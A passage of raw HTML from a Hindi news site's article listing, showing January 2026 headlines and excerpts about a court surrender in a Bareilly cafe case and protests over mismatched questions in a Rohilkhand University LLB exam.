href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fswabhimaantv.com%2Ftrump-venezuela-oil-deal-america-will-buy-50-million-barrels-of-crude-oil%2F&amp;linkname=%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%AA%E2%80%93%E0%A4%B5%E0%A5%87%E0%A4%A8%E0%A5%87%E0%A4%9C%E0%A5%81%E0%A4%8F%E0%A4%B2%E0%A4%BE%20%E0%A4%A4%E0%A5%87%E0%A4%B2%20%E0%A4%A1%E0%A5%80%E0%A4%B2%20%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%87%E0%A4%97%E0%A4%BE%205%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%E0%A4%BC%20%E0%A4%AC%E0%A5%88%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A4%BE%20%E0%A4%A4%E0%A5%87%E0%A4%B2%2C%E0%A4%AA%E0%A5%88%E0%A4%B8%E0%A4%BE%20%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%97%E0%A4%BE%20%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%80%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A3%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%20%E0%A4%96%E0%A4%BE%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
		</div>	
	</div>
</article><!-- #post-27799 -->

<article id="post-27792" class="post-27792 post type-post status-publish format-standard has-post-thumbnail hentry category-1420 category-80 category-489 category-19 category-18 category-23 category-1 category-1580">
	<div class="mag-post-single">
					<div class="mag-post-img">
				
			<a class="post-thumbnail" href="https://swabhimaantv.com/%e0%a4%aa%e0%a5%81%e0%a4%b2%e0%a4%bf%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%a0%e0%a5%87%e0%a4%82%e0%a4%97%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%96%e0%a4%be%e0%a4%95%e0%a4%b0-%e0%a4%95%e0%a5%8b%e0%a4%b0/" aria-hidden="true">
				<img width="1080" height="736" src="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0015.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="पुलिस को ठेंगा दिखाकर कोर्ट पहुंचा मुख्य आरोपी ऋषभ ठाकुर,हंसते हुए किया सरेंडर, वीडियो वायरल,राजेंद्र नगर कैफे कांड में खाकी की कार्रवाई पर उठे सवाल" decoding="async" srcset="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0015.jpg 1080w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0015-300x204.jpg 300w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0015-1024x698.jpg 1024w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0015-768x523.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>

						</div>
				<div class="mag-post-detail">
				<div class="mag-post-category">
					<a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a>				</div>
				<h2 class="entry-title mag-post-title"><a href="https://swabhimaantv.com/%e0%a4%aa%e0%a5%81%e0%a4%b2%e0%a4%bf%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%a0%e0%a5%87%e0%a4%82%e0%a4%97%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%96%e0%a4%be%e0%a4%95%e0%a4%b0-%e0%a4%95%e0%a5%8b%e0%a4%b0/" rel="bookmark">पुलिस को ठेंगा दिखाकर कोर्ट पहुंचा मुख्य आरोपी ऋषभ ठाकुर,हंसते हुए किया सरेंडर, वीडियो वायरल,राजेंद्र नगर कैफे कांड में खाकी की कार्रवाई पर उठे सवाल</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://swabhimaantv.com/author/nitin/"><i class="fas fa-user"></i>Nitin</a></span><span class="post-date"><a href="https://swabhimaantv.com/%e0%a4%aa%e0%a5%81%e0%a4%b2%e0%a4%bf%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%a0%e0%a5%87%e0%a4%82%e0%a4%97%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%96%e0%a4%be%e0%a4%95%e0%a4%b0-%e0%a4%95%e0%a5%8b%e0%a4%b0/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2026-01-17T12:25:31+00:00">January 17, 2026</time><time class="updated" datetime="2026-01-17T12:25:35+00:00">January 17, 2026</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<p>बरेली के चर्चित राजेंद्र नगर कैफे कांड में आखिरकार मुख्य आरोपी ऋषभ ठाकुर ने शनिवार को जनपद न्यायालय में आत्मसमर्पण&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://swabhimaantv.com/%e0%a4%aa%e0%a5%81%e0%a4%b2%e0%a4%bf%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%a0%e0%a5%87%e0%a4%82%e0%a4%97%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%96%e0%a4%be%e0%a4%95%e0%a4%b0-%e0%a4%95%e0%a5%8b%e0%a4%b0/" data-a2a-title="पुलिस को ठेंगा दिखाकर कोर्ट पहुंचा मुख्य आरोपी ऋषभ ठाकुर,हंसते हुए किया सरेंडर, वीडियो वायरल,राजेंद्र नगर कैफे कांड में खाकी की कार्रवाई पर उठे सवाल"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fswabhimaantv.com%2F%25e0%25a4%25aa%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%25b8-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%25a0%25e0%25a5%2587%25e0%25a4%2582%25e0%25a4%2597%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a4%25bf%25e0%25a4%2596%25e0%25a4%25be%25e0%25a4%2595%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%258b%25e0%25a4%25b0%2F&amp;linkname=%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%95%E0%A5%8B%20%E0%A4%A0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A4%BE%20%E0%A4%A6%E0%A4%BF%E0%A4%96%E0%A4%BE%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A4%BE%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%E0%A5%80%20%E0%A4%8B%E0%A4%B7%E0%A4%AD%20%E0%A4%A0%E0%A4%BE%E0%A4%95%E0%A5%81%E0%A4%B0%2C%E0%A4%B9%E0%A4%82%E0%A4%B8%E0%A4%A4%E0%A5%87%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B8%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%A1%E0%A4%B0%2C%20%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B2%2C%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%20%E0%A4%A8%E0%A4%97%E0%A4%B0%20%E0%A4%95%E0%A5%88%E0%A4%AB%E0%A5%87%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%96%E0%A4%BE%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%88%20%E0%A4%AA%E0%A4%B0%20%E0%A4%89%E0%A4%A0%E0%A5%87%20%E0%A4%B8%E0%A4%B5%E0%A4%BE%E0%A4%B2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fswabhimaantv.com%2F%25e0%25a4%25aa%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%25b8-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%25a0%25e0%25a5%2587%25e0%25a4%2582%25e0%25a4%2597%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a4%25bf%25e0%25a4%2596%25e0%25a4%25be%25e0%25a4%2595%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%258b%25e0%25a4%25b0%2F&amp;linkname=%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%95%E0%A5%8B%20%E0%A4%A0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A4%BE%20%E0%A4%A6%E0%A4%BF%E0%A4%96%E0%A4%BE%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A4%BE%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%E0%A5%80%20%E0%A4%8B%E0%A4%B7%E0%A4%AD%20%E0%A4%A0%E0%A4%BE%E0%A4%95%E0%A5%81%E0%A4%B0%2C%E0%A4%B9%E0%A4%82%E0%A4%B8%E0%A4%A4%E0%A5%87%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B8%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%A1%E0%A4%B0%2C%20%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B2%2C%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%20%E0%A4%A8%E0%A4%97%E0%A4%B0%20%E0%A4%95%E0%A5%88%E0%A4%AB%E0%A5%87%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%96%E0%A4%BE%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%88%20%E0%A4%AA%E0%A4%B0%20%E0%A4%89%E0%A4%A0%E0%A5%87%20%E0%A4%B8%E0%A4%B5%E0%A4%BE%E0%A4%B2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fswabhimaantv.com%2F%25e0%25a4%25aa%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%25b8-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%25a0%25e0%25a5%2587%25e0%25a4%2582%25e0%25a4%2597%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a4%25bf%25e0%25a4%2596%25e0%25a4%25be%25e0%25a4%2595%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%258b%25e0%25a4%25b0%2F&amp;linkname=%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%95%E0%A5%8B%20%E0%A4%A0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A4%BE%20%E0%A4%A6%E0%A4%BF%E0%A4%96%E0%A4%BE%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A4%BE%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%E0%A5%80%20%E0%A4%8B%E0%A4%B7%E0%A4%AD%20%E0%A4%A0%E0%A4%BE%E0%A4%95%E0%A5%81%E0%A4%B0%2C%E0%A4%B9%E0%A4%82%E0%A4%B8%E0%A4%A4%E0%A5%87%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B8%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%A1%E0%A4%B0%2C%20%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B2%2C%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%20%E0%A4%A8%E0%A4%97%E0%A4%B0%20%E0%A4%95%E0%A5%88%E0%A4%AB%E0%A5%87%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%96%E0%A4%BE%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%88%20%E0%A4%AA%E0%A4%B0%20%E0%A4%89%E0%A4%A0%E0%A5%87%20%E0%A4%B8%E0%A4%B5%E0%A4%BE%E0%A4%B2" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fswabhimaantv.com%2F%25e0%25a4%25aa%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%25b8-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%25a0%25e0%25a5%2587%25e0%25a4%2582%25e0%25a4%2597%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a4%25bf%25e0%25a4%2596%25e0%25a4%25be%25e0%25a4%2595%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%258b%25e0%25a4%25b0%2F&amp;linkname=%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%95%E0%A5%8B%20%E0%A4%A0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A4%BE%20%E0%A4%A6%E0%A4%BF%E0%A4%96%E0%A4%BE%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A4%BE%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%E0%A5%80%20%E0%A4%8B%E0%A4%B7%E0%A4%AD%20%E0%A4%A0%E0%A4%BE%E0%A4%95%E0%A5%81%E0%A4%B0%2C%E0%A4%B9%E0%A4%82%E0%A4%B8%E0%A4%A4%E0%A5%87%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B8%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%A1%E0%A4%B0%2C%20%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B2%2C%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%20%E0%A4%A8%E0%A4%97%E0%A4%B0%20%E0%A4%95%E0%A5%88%E0%A4%AB%E0%A5%87%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%96%E0%A4%BE%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%88%20%E0%A4%AA%E0%A4%B0%20%E0%A4%89%E0%A4%A0%E0%A5%87%20%E0%A4%B8%E0%A4%B5%E0%A4%BE%E0%A4%B2" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
		</div>	
	</div>
</article><!-- #post-27792 -->

<article id="post-27789" class="post-27789 post type-post status-publish format-standard has-post-thumbnail hentry category-1420 category-80 category-489 category-19 category-18 category-23 category-1 category-1580 category-21 category-1556">
	<div class="mag-post-single">
					<div class="mag-post-img">
				
			<a class="post-thumbnail" href="https://swabhimaantv.com/big-negligence-in-llb-exam-in-rohilkhand-university-students-got-angry-after-seeing-computer-questions-and-created-ruckus/" aria-hidden="true">
				<img width="1080" height="562" src="https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_162855.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="रुहेलखंड विश्वविद्यालय में एलएलबी परीक्षा में बड़ी लापरवाही,कंप्यूटर के सवाल देख भड़के छात्र किया हंगामा" decoding="async" loading="lazy" srcset="https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_162855.jpg 1080w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_162855-300x156.jpg 300w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_162855-1024x533.jpg 1024w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_162855-768x400.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />			</a>

						</div>
				<div class="mag-post-detail">
				<div class="mag-post-category">
					<a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5/">विश्व</a>				</div>
				<h2 class="entry-title mag-post-title"><a href="https://swabhimaantv.com/big-negligence-in-llb-exam-in-rohilkhand-university-students-got-angry-after-seeing-computer-questions-and-created-ruckus/" rel="bookmark">रुहेलखंड विश्वविद्यालय में एलएलबी परीक्षा में बड़ी लापरवाही,कंप्यूटर के सवाल देख भड़के छात्र किया हंगामा</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://swabhimaantv.com/author/nitin/"><i class="fas fa-user"></i>Nitin</a></span><span class="post-date"><a href="https://swabhimaantv.com/big-negligence-in-llb-exam-in-rohilkhand-university-students-got-angry-after-seeing-computer-questions-and-created-ruckus/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2026-01-17T11:02:02+00:00">January 17, 2026</time><time class="updated" datetime="2026-01-17T11:02:03+00:00">January 17, 2026</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<p>बरेली के महात्मा ज्योतिबा फुले रुहेलखंडविश्वविद्यालय में शनिवार को हुई , एलएलबी की परीक्षा उस समय विवादों में आ गई,&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://swabhimaantv.com/big-negligence-in-llb-exam-in-rohilkhand-university-students-got-angry-after-seeing-computer-questions-and-created-ruckus/" data-a2a-title="रुहेलखंड विश्वविद्यालय में एलएलबी परीक्षा में बड़ी लापरवाही,कंप्यूटर के सवाल देख भड़के छात्र किया हंगामा"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fbig-negligence-in-llb-exam-in-rohilkhand-university-students-got-angry-after-seeing-computer-questions-and-created-ruckus%2F&amp;linkname=%E0%A4%B0%E0%A5%81%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%B2%E0%A4%8F%E0%A4%B2%E0%A4%AC%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A5%80%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A5%80%2C%E0%A4%95%E0%A4%82%E0%A4%AA%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%B5%E0%A4%BE%E0%A4%B2%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%87%20%E0%A4%9B%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%82%E0%A4%97%E0%A4%BE%E0%A4%AE%E0%A4%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fbig-negligence-in-llb-exam-in-rohilkhand-university-students-got-angry-after-seeing-computer-questions-and-created-ruckus%2F&amp;linkname=%E0%A4%B0%E0%A5%81%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%B2%E0%A4%8F%E0%A4%B2%E0%A4%AC%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A5%80%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A5%80%2C%E0%A4%95%E0%A4%82%E0%A4%AA%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%B5%E0%A4%BE%E0%A4%B2%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%87%20%E0%A4%9B%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%82%E0%A4%97%E0%A4%BE%E0%A4%AE%E0%A4%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fbig-negligence-in-llb-exam-in-rohilkhand-university-students-got-angry-after-seeing-computer-questions-and-created-ruckus%2F&amp;linkname=%E0%A4%B0%E0%A5%81%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%B2%E0%A4%8F%E0%A4%B2%E0%A4%AC%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A5%80%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A5%80%2C%E0%A4%95%E0%A4%82%E0%A4%AA%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%B5%E0%A4%BE%E0%A4%B2%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%87%20%E0%A4%9B%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%82%E0%A4%97%E0%A4%BE%E0%A4%AE%E0%A4%BE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" 